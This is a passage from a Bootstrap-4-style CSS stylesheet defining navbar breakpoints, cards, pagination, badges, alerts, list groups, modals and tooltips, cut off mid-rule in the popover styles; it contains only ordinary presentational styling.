.navbar-expand-sm>.container,  .navbar-expand-sm>.container-fluid {
	padding-right: 0;
	padding-left: 0
}
}
 @media (min-width:576px) {
.navbar-expand-sm {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.navbar-expand-sm .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row
}
.navbar-expand-sm .navbar-nav .utf_dropdown_menu {
	position: absolute
}
.navbar-expand-sm .navbar-nav .nav-link {
 padding-right: .5rem;
 padding-left: .5rem
}
.navbar-expand-sm>.container,  .navbar-expand-sm>.container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.navbar-expand-sm .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}
.navbar-expand-sm .navbar-toggler {
	display: none
}
}
 @media (max-width:767.98px) {
.navbar-expand-md>.container,  .navbar-expand-md>.container-fluid {
	padding-right: 0;
	padding-left: 0
}
}
 @media (min-width:768px) {
.navbar-expand-md {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.navbar-expand-md .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row
}
.navbar-expand-md .navbar-nav .utf_dropdown_menu {
	position: absolute
}
.navbar-expand-md .navbar-nav .nav-link {
 padding-right: .5rem;
 padding-left: .5rem
}
.navbar-expand-md>.container,  .navbar-expand-md>.container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.navbar-expand-md .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}
.navbar-expand-md .navbar-toggler {
	display: none
}
}
 @media (max-width:991.98px) {
.navbar-expand-lg>.container,  .navbar-expand-lg>.container-fluid {
	padding-right: 0;
	padding-left: 0
}
}
 @media (min-width:992px) {
.navbar-expand-lg {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.navbar-expand-lg .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row
}
.navbar-expand-lg .navbar-nav .utf_dropdown_menu {
	position: absolute
}
.navbar-expand-lg .navbar-nav .nav-link {
 padding-right: .5rem;
 padding-left: .5rem
}
.navbar-expand-lg>.container,  .navbar-expand-lg>.container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.navbar-expand-lg .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}
.navbar-expand-lg .navbar-toggler {
	display: none
}
}
 @media (max-width:1199.98px) {
.navbar-expand-xl>.container,  .navbar-expand-xl>.container-fluid {
	padding-right: 0;
	padding-left: 0
}
}
 @media (min-width:1200px) {
.navbar-expand-xl {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.navbar-expand-xl .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row
}
.navbar-expand-xl .navbar-nav .utf_dropdown_menu {
	position: absolute
}
.navbar-expand-xl .navbar-nav .nav-link {
 padding-right: .5rem;
 padding-left: .5rem
}
.navbar-expand-xl>.container,  .navbar-expand-xl>.container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.navbar-expand-xl .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}
.navbar-expand-xl .navbar-toggler {
	display: none
}
}
.navbar-expand {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.navbar-expand>.container, .navbar-expand>.container-fluid {
	padding-right: 0;
	padding-left: 0
}
.navbar-expand .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row
}
.navbar-expand .navbar-nav .utf_dropdown_menu {
	position: absolute
}
.navbar-expand .navbar-nav .nav-link {
 padding-right: .5rem;
 padding-left: .5rem
}
.navbar-expand>.container, .navbar-expand>.container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.navbar-expand .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}
.navbar-expand .navbar-toggler {
	display: none
}
.navbar-light .navbar-brand {
	color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
	color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, .5)
}
.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, .7)
}
.navbar-light .navbar-nav .nav-link.disabled {
	color: rgba(0, 0, 0, .3)
}
.navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
	color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, .5);
	border-color: rgba(0, 0, 0, .1)
}
.navbar-light .navbar-toggler-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}
.navbar-light .navbar-text {
	color: rgba(0, 0, 0, .5)
}
.navbar-light .navbar-text a {
	color: rgba(0, 0, 0, .9)
}
.navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {
	color: rgba(0, 0, 0, .9)
}
.navbar-dark .navbar-brand {
	color: #fff
}
.navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
	color: #fff
}
.navbar-dark .navbar-nav .nav-link {
	color: rgba(255, 255, 255, .5)
}
.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
	color: rgba(255, 255, 255, .75)
}
.navbar-dark .navbar-nav .nav-link.disabled {
	color: rgba(255, 255, 255, .25)
}
.navbar-dark .navbar-nav .active>.nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show>.nav-link {
	color: #fff
}
.navbar-dark .navbar-toggler {
	color: rgba(255, 255, 255, .5);
	border-color: rgba(255, 255, 255, .1)
}
.navbar-dark .navbar-toggler-icon {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}
.navbar-dark .navbar-text {
	color: rgba(255, 255, 255, .5)
}
.navbar-dark .navbar-text a {
	color: #fff
}
.navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {
	color: #fff
}
.card {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	min-width: 0;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: border-box;
	border: 1px solid rgba(0, 0, 0, .125);
 border-radius: .25rem
}
.card>hr {
	margin-right: 0;
	margin-left: 0
}
.card>.list-group:first-child .list-group-item:first-child {
 border-top-left-radius: .25rem;
 border-top-right-radius: .25rem
}
.card>.list-group:last-child .list-group-item:last-child {
 border-bottom-right-radius: .25rem;
 border-bottom-left-radius: .25rem
}
.card-body {
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1.25rem
}
.card-title {
 margin-bottom: .75rem
}
.card-subtitle {
 margin-top: -.375rem;
	margin-bottom: 0
}
.card-text:last-child {
	margin-bottom: 0
}
.card-link:hover {
	text-decoration: none
}
.card-link+.card-link {
	margin-left: 1.25rem
}
.card-header {
 padding: .75rem 1.25rem;
	margin-bottom: 0;
	background-color: rgba(0, 0, 0, .03);
	border-bottom: 1px solid rgba(0, 0, 0, .125)
}
.card-header:first-child {
 border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}
.card-header+.list-group .list-group-item:first-child {
	border-top: 0
}
.card-footer {
 padding: .75rem 1.25rem;
	background-color: rgba(0, 0, 0, .03);
	border-top: 1px solid rgba(0, 0, 0, .125)
}
.card-footer:last-child {
 border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}
.card-header-tabs {
 margin-right: -.625rem;
 margin-bottom: -.75rem;
 margin-left: -.625rem;
	border-bottom: 0
}
.card-header-pills {
 margin-right: -.625rem;
 margin-left: -.625rem
}
.card-img-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	padding: 1.25rem
}
.card-img {
	width: 100%;
 border-radius: calc(.25rem - 1px)
}
.card-img-top {
	width: 100%;
 border-top-left-radius: calc(.25rem - 1px);
 border-top-right-radius: calc(.25rem - 1px)
}
.card-img-bottom {
	width: 100%;
 border-bottom-right-radius: calc(.25rem - 1px);
 border-bottom-left-radius: calc(.25rem - 1px)
}
.card-deck {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column
}
.card-deck .card {
	margin-bottom: 15px
}
 @media (min-width:576px) {
.card-deck {
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin-right: -15px;
	margin-left: -15px
}
.card-deck .card {
	display: -ms-flexbox;
	display: flex;
	-ms-flex: 1 0 0%;
	flex: 1 0 0%;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-right: 15px;
	margin-bottom: 0;
	margin-left: 15px
}
}
.card-group {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column
}
.card-group>.card {
	margin-bottom: 15px
}
 @media (min-width:576px) {
.card-group {
	-ms-flex-flow: row wrap;
	flex-flow: row wrap
}
.card-group>.card {
	-ms-flex: 1 0 0%;
	flex: 1 0 0%;
	margin-bottom: 0
}
.card-group>.card+.card {
	margin-left: 0;
	border-left: 0
}
.card-group>.card:first-child {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.card-group>.card:first-child .card-header,  .card-group>.card:first-child .card-img-top {
	border-top-right-radius: 0
}
.card-group>.card:first-child .card-footer,  .card-group>.card:first-child .card-img-bottom {
	border-bottom-right-radius: 0
}
.card-group>.card:last-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.card-group>.card:last-child .card-header,  .card-group>.card:last-child .card-img-top {
	border-top-left-radius: 0
}
.card-group>.card:last-child .card-footer,  .card-group>.card:last-child .card-img-bottom {
	border-bottom-left-radius: 0
}
.card-group>.card:only-child {
 border-radius: .25rem
}
.card-group>.card:only-child .card-header,  .card-group>.card:only-child .card-img-top {
 border-top-left-radius: .25rem;
 border-top-right-radius: .25rem
}
.card-group>.card:only-child .card-footer,  .card-group>.card:only-child .card-img-bottom {
 border-bottom-right-radius: .25rem;
 border-bottom-left-radius: .25rem
}
.card-group>.card:not(:first-child):not(:last-child):not(:only-child) {
	border-radius: 0
}
.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,  .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,  .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,  .card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
	border-radius: 0
}
}
.card-columns .card {
 margin-bottom: .75rem
}
 @media (min-width:576px) {
.card-columns {
	-webkit-column-count: 3;
	-moz-column-count: 3;
	column-count: 3;
	-webkit-column-gap: 1.25rem;
	-moz-column-gap: 1.25rem;
	column-gap: 1.25rem;
	orphans: 1;
	widows: 1
}
.card-columns .card {
	display: inline-block;
	width: 100%
}
}
.accordion .card:not(:first-of-type):not(:last-of-type) {
	border-bottom: 0;
	border-radius: 0
}
.accordion .card:not(:first-of-type) .card-header:first-child {
	border-radius: 0
}
.accordion .card:first-of-type {
	border-bottom: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.accordion .card:last-of-type {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}
.breadcrumb {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
 padding: .75rem 1rem;
	margin-bottom: 1rem;
	list-style: none;
	background-color: #e9ecef;
 border-radius: .25rem
}
.breadcrumb-item+.breadcrumb-item {
 padding-left: .5rem
}
.breadcrumb-item+.breadcrumb-item::before {
	display: inline-block;
 padding-right: .5rem;
	color: #6c757d;
	content: "/"
}
.breadcrumb-item+.breadcrumb-item:hover::before {
	text-decoration: underline
}
.breadcrumb-item+.breadcrumb-item:hover::before {
	text-decoration: none
}
.breadcrumb-item.active {
	color: #6c757d
}
.pagination {
	display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	list-style: none;
 border-radius: .25rem
}
.page-link {
	position: relative;
	display: block;
 padding: .5rem .75rem;
	margin-left: -1px;
	line-height: 1.25;
	color: #007bff;
	background-color: #fff;
	border: 1px solid #dee2e6
}
.page-link:hover {
	z-index: 2;
	color: #0056b3;
	text-decoration: none;
	background-color: #e9ecef;
	border-color: #dee2e6
}
.page-link:focus {
	z-index: 2;
	outline: 0;
 box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.page-link:not(:disabled):not(.disabled) {
	cursor: pointer
}
.page-item:first-child .page-link {
	margin-left: 0;
 border-top-left-radius: .25rem;
 border-bottom-left-radius: .25rem
}
.page-item:last-child .page-link {
 border-top-right-radius: .25rem;
 border-bottom-right-radius: .25rem
}
.page-item.active .page-link {
	z-index: 1;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}
.page-item.disabled .page-link {
	color: #6c757d;
	pointer-events: none;
	cursor: auto;
	background-color: #fff;
	border-color: #dee2e6
}
.pagination-lg .page-link {
 padding: .75rem 1.5rem;
	font-size: 1.25rem;
	line-height: 1.5
}
.pagination-lg .page-item:first-child .page-link {
 border-top-left-radius: .3rem;
 border-bottom-left-radius: .3rem
}
.pagination-lg .page-item:last-child .page-link {
 border-top-right-radius: .3rem;
 border-bottom-right-radius: .3rem
}
.pagination-sm .page-link {
 padding: .25rem .5rem;
 font-size: .875rem;
	line-height: 1.5
}
.pagination-sm .page-item:first-child .page-link {
 border-top-left-radius: .2rem;
 border-bottom-left-radius: .2rem
}
.pagination-sm .page-item:last-child .page-link {
 border-top-right-radius: .2rem;
 border-bottom-right-radius: .2rem
}
.badge {
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
 border-radius: .25rem
}
.badge:empty {
	display: none
}
.btn .badge {
	position: relative;
	top: -1px
}
.badge-pill {
	padding-right: .6em;
	padding-left: .6em;
	border-radius: 10rem
}
.badge-primary {
	color: #fff;
	background-color: #007bff
}
.badge-primary[href]:focus, .badge-primary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #0062cc
}
.badge-secondary {
	color: #fff;
	background-color: #6c757d
}
.badge-secondary[href]:focus, .badge-secondary[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #545b62
}
.badge-success {
	color: #fff;
	background-color: #28a745
}
.badge-success[href]:focus, .badge-success[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1e7e34
}
.badge-info {
	color: #fff;
	background-color: #17a2b8
}
.badge-info[href]:focus, .badge-info[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #117a8b
}
.badge-warning {
	color: #212529;
	background-color: #ffc107
}
.badge-warning[href]:focus, .badge-warning[href]:hover {
	color: #212529;
	text-decoration: none;
	background-color: #d39e00
}
.badge-danger {
	color: #fff;
	background-color: #dc3545
}
.badge-danger[href]:focus, .badge-danger[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #bd2130
}
.badge-light {
	color: #212529;
	background-color: #f8f9fa
}
.badge-light[href]:focus, .badge-light[href]:hover {
	color: #212529;
	text-decoration: none;
	background-color: #dae0e5
}
.badge-dark {
	color: #fff;
	background-color: #343a40
}
.badge-dark[href]:focus, .badge-dark[href]:hover {
	color: #fff;
	text-decoration: none;
	background-color: #1d2124
}
.jumbotron {
	padding: 2rem 1rem;
	margin-bottom: 2rem;
	background-color: #e9ecef;
 border-radius: .3rem
}
 @media (min-width:576px) {
.jumbotron {
	padding: 4rem 2rem
}
}
.jumbotron-fluid {
	padding-right: 0;
	padding-left: 0;
	border-radius: 0
}
.alert {
	position: relative;
 padding: .75rem 1.25rem;
	margin-bottom: 1rem;
	border: 1px solid transparent;
 border-radius: .25rem
}
.alert-heading {
	color: inherit
}
.alert-link {
	font-weight: 700
}
.alert-dismissible {
	padding-right: 4rem
}
.alert-dismissible .close {
	position: absolute;
	top: 0;
	right: 0;
 padding: .75rem 1.25rem;
	color: inherit
}
.alert-primary {
	color: #004085;
	background-color: #cce5ff;
	border-color: #b8daff
}
.alert-primary hr {
	border-top-color: #9fcdff
}
.alert-primary .alert-link {
	color: #002752
}
.alert-secondary {
	color: #383d41;
	background-color: #e2e3e5;
	border-color: #d6d8db
}
.alert-secondary hr {
	border-top-color: #c8cbcf
}
.alert-secondary .alert-link {
	color: #202326
}
.alert-success {
	color: #155724;
	background-color: #d4edda;
	border-color: #c3e6cb
}
.alert-success hr {
	border-top-color: #b1dfbb
}
.alert-success .alert-link {
	color: #0b2e13
}
.alert-info {
	color: #0c5460;
	background-color: #d1ecf1;
	border-color: #bee5eb
}
.alert-info hr {
	border-top-color: #abdde5
}
.alert-info .alert-link {
	color: #062c33
}
.alert-warning {
	color: #856404;
	background-color: #fff3cd;
	border-color: #ffeeba
}
.alert-warning hr {
	border-top-color: #ffe8a1
}
.alert-warning .alert-link {
	color: #533f03
}
.alert-danger {
	color: #721c24;
	background-color: #f8d7da;
	border-color: #f5c6cb
}
.alert-danger hr {
	border-top-color: #f1b0b7
}
.alert-danger .alert-link {
	color: #491217
}
.alert-light {
	color: #818182;
	background-color: #fefefe;
	border-color: #fdfdfe
}
.alert-light hr {
	border-top-color: #ececf6
}
.alert-light .alert-link {
	color: #686868
}
.alert-dark {
	color: #1b1e21;
	background-color: #d6d8d9;
	border-color: #c6c8ca
}
.alert-dark hr {
	border-top-color: #b9bbbe
}
.alert-dark .alert-link {
	color: #040505
}
 @-webkit-keyframes progress-bar-stripes {
 from {
 background-position: 1rem 0
}
to {
	background-position: 0 0
}
}
 @keyframes progress-bar-stripes {
 from {
 background-position: 1rem 0
}
to {
	background-position: 0 0
}
}
.progress {
	display: -ms-flexbox;
	display: flex;
	height: 1rem;
	overflow: hidden;
 font-size: .75rem;
	background-color: #e9ecef;
 border-radius: .25rem
}
.progress-bar {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-pack: center;
	justify-content: center;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	background-color: #007bff;
	transition: width .6s ease
}
 @media screen and (prefers-reduced-motion:reduce) {
.progress-bar {
	transition: none
}
}
.progress-bar-striped {
	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
	background-size: 1rem 1rem
}
.progress-bar-animated {
	-webkit-animation: progress-bar-stripes 1s linear infinite;
	animation: progress-bar-stripes 1s linear infinite
}
.media {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start
}
.media-body {
	-ms-flex: 1;
	flex: 1
}
.list-group {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0
}
.list-group-item-action {
	width: 100%;
	color: #495057;
	text-align: inherit
}
.list-group-item-action:focus, .list-group-item-action:hover {
	color: #495057;
	text-decoration: none;
	background-color: #f8f9fa
}
.list-group-item-action:active {
	color: #212529;
	background-color: #e9ecef
}
.list-group-item {
	position: relative;
	display: block;
 padding: .75rem 1.25rem;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid rgba(0, 0, 0, .125)
}
.list-group-item:first-child {
 border-top-left-radius: .25rem;
 border-top-right-radius: .25rem
}
.list-group-item:last-child {
	margin-bottom: 0;
 border-bottom-right-radius: .25rem;
 border-bottom-left-radius: .25rem
}
.list-group-item:focus, .list-group-item:hover {
	z-index: 1;
	text-decoration: none
}
.list-group-item.disabled, .list-group-item:disabled {
	color: #6c757d;
	background-color: #fff
}
.list-group-item.active {
	z-index: 2;
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}
.list-group-flush .list-group-item {
	border-right: 0;
	border-left: 0;
	border-radius: 0
}
.list-group-flush:first-child .list-group-item:first-child {
	border-top: 0
}
.list-group-flush:last-child .list-group-item:last-child {
	border-bottom: 0
}
.list-group-item-primary {
	color: #004085;
	background-color: #b8daff
}
.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {
	color: #004085;
	background-color: #9fcdff
}
.list-group-item-primary.list-group-item-action.active {
	color: #fff;
	background-color: #004085;
	border-color: #004085
}
.list-group-item-secondary {
	color: #383d41;
	background-color: #d6d8db
}
.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {
	color: #383d41;
	background-color: #c8cbcf
}
.list-group-item-secondary.list-group-item-action.active {
	color: #fff;
	background-color: #383d41;
	border-color: #383d41
}
.list-group-item-success {
	color: #155724;
	background-color: #c3e6cb
}
.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {
	color: #155724;
	background-color: #b1dfbb
}
.list-group-item-success.list-group-item-action.active {
	color: #fff;
	background-color: #155724;
	border-color: #155724
}
.list-group-item-info {
	color: #0c5460;
	background-color: #bee5eb
}
.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {
	color: #0c5460;
	background-color: #abdde5
}
.list-group-item-info.list-group-item-action.active {
	color: #fff;
	background-color: #0c5460;
	border-color: #0c5460
}
.list-group-item-warning {
	color: #856404;
	background-color: #ffeeba
}
.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {
	color: #856404;
	background-color: #ffe8a1
}
.list-group-item-warning.list-group-item-action.active {
	color: #fff;
	background-color: #856404;
	border-color: #856404
}
.list-group-item-danger {
	color: #721c24;
	background-color: #f5c6cb
}
.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {
	color: #721c24;
	background-color: #f1b0b7
}
.list-group-item-danger.list-group-item-action.active {
	color: #fff;
	background-color: #721c24;
	border-color: #721c24
}
.list-group-item-light {
	color: #818182;
	background-color: #fdfdfe
}
.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {
	color: #818182;
	background-color: #ececf6
}
.list-group-item-light.list-group-item-action.active {
	color: #fff;
	background-color: #818182;
	border-color: #818182
}
.list-group-item-dark {
	color: #1b1e21;
	background-color: #c6c8ca
}
.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {
	color: #1b1e21;
	background-color: #b9bbbe
}
.list-group-item-dark.list-group-item-action.active {
	color: #fff;
	background-color: #1b1e21;
	border-color: #1b1e21
}
.close {
	float: right;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: .5
}
.close:focus, .close:hover {
	color: #000;
	text-decoration: none;
	opacity: .75
}
.close:not(:disabled):not(.disabled) {
	cursor: pointer
}
button.close {
	padding: 0;
	background-color: transparent;
	border: 0;
	-webkit-appearance: none
}
.modal-open {
	overflow: hidden
}
.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	outline: 0
}
.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}
.modal-dialog {
	position: relative;
	width: auto;
 margin: .5rem;
	pointer-events: none
}
.modal.fade .modal-dialog {
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	-webkit-transform: translate(0, -25%);
	transform: translate(0, -25%)
}
 @media screen and (prefers-reduced-motion:reduce) {
.modal.fade .modal-dialog {
	transition: none
}
}
.modal.show .modal-dialog {
	-webkit-transform: translate(0, 0);
	transform: translate(0, 0)
}
.modal-dialog-centered {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
 min-height: calc(100% - (.5rem * 2))
}
.modal-content {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	pointer-events: auto;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
 border-radius: .3rem;
	outline: 0
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}
.modal-backdrop.fade {
	opacity: 0
}
.modal-backdrop.show {
	opacity: .5
}
.modal-header {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 1rem;
	border-bottom: 1px solid #e9ecef;
 border-top-left-radius: .3rem;
 border-top-right-radius: .3rem
}
.modal-header .close {
	padding: 1rem;
	margin: -1rem -1rem -1rem auto
}
.modal-title {
	margin-bottom: 0;
	line-height: 1.5
}
.modal-body {
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	padding: 1rem
}
.modal-footer {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: end;
	justify-content: flex-end;
	padding: 1rem;
	border-top: 1px solid #e9ecef
}
.modal-footer>:not(:first-child) {
 margin-left: .25rem
}
.modal-footer>:not(:last-child) {
 margin-right: .25rem
}
.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}
 @media (min-width:576px) {
.modal-dialog {
	max-width: 500px;
	margin: 1.75rem auto
}
.modal-dialog-centered {
 min-height: calc(100% - (1.75rem * 2))
}
.modal-sm {
	max-width: 300px
}
}
 @media (min-width:992px) {
.modal-lg {
	max-width: 800px
}
}
.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
 font-size: .875rem;
	word-wrap: break-word;
	opacity: 0
}
.tooltip.show {
	opacity: .9
}
.tooltip .arrow {
	position: absolute;
	display: block;
 width: .8rem;
 height: .4rem
}
.tooltip .arrow::before {
	position: absolute;
	content: "";
	border-color: transparent;
	border-style: solid
}
.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {
 padding: .4rem 0
}
.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {
	bottom: 0
}
.bs-tooltip-auto[x-placement^=top] .arrow::before, .bs-tooltip-top .arrow::before {
	top: 0;
 border-width: .4rem .4rem 0;
	border-top-color: #000
}
.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {
 padding: 0 .4rem
}
.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {
	left: 0;
 width: .4rem;
 height: .8rem
}
.bs-tooltip-auto[x-placement^=right] .arrow::before, .bs-tooltip-right .arrow::before {
	right: 0;
 border-width: .4rem .4rem .4rem 0;
	border-right-color: #000
}
.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {
 padding: .4rem 0
}
.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {
	top: 0
}
.bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before {
	bottom: 0;
 border-width: 0 .4rem .4rem;
	border-bottom-color: #000
}
.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {
 padding: 0 .4rem
}
.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {
	right: 0;
 width: .4rem;
 height: .8rem
}
.bs-tooltip-auto[x-placement^=left] .arrow::before, .bs-tooltip-left .arrow::before {
	left: 0;
 border-width: .4rem 0 .4rem .4rem;
	border-left-color: #000
}
.tooltip-inner {
	max-width: 200px;
 padding: .25rem .5rem;
	color: #fff;
	text-align: center;
	background-color: #000;
 border-radius: .25rem
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: block;
	max-width: 276px;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	letter-spacing: normal;
	word-break: normal;
	word-spacing: normal;
	white-space: normal;
	line-break: auto;
 font-size: .875rem;
	word-wrap: break-word;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .2);
 border-radius: .3rem
}
.popover .arrow {
	position: absolute;
	display: block;
	width: 1rem;
 height: .5rem;
 margin: 0 .3rem
}
.popover .arrow::after, .popover .arrow::before {
	position: absolute;
	display: block;
	content: "";
